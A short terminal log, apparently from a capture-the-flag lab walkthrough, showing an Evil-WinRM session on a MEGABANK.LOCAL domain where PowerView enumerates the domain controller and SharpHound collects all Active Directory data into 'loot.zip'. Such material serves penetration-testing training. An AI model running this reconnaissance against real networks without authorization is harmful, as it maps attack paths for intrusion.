 *Evil-WinRM* PS C:\Users\mhope\Documents> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\mhope\Documents> Get-NetDomainController
Forest                     : MEGABANK.LOCAL
CurrentTime                : 10/11/2024 7:02:51 PM
HighestCommittedUsn        : 86471
OSVersion                  : Windows Server 2019 Standard
Roles                      : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain                     : MEGABANK.LOCAL
IPAddress                  : fe80::a506:8eca:ce13:4741%7
SiteName                   : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections         : {}
OutboundConnections        : {}
Name                       : MONTEVERDE.MEGABANK.LOCAL
Partitions                 : {DC=MEGABANK,DC=LOCAL, CN=Configuration,DC=MEGABANK,DC=LOCAL, CN=Schema,CN=Configuration,DC=MEGABANK,DC=LOCAL, DC=Domain
DnsZones,DC=MEGABANK,DC=LOCAL...}
*Evil-WinRM* PS C:\Users\mhope\Documents> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\mhope\Documents> Invoke-BloodHound -CollectionMethod All -Domain MEGABANK.LOCAL -zipFileName loot.zip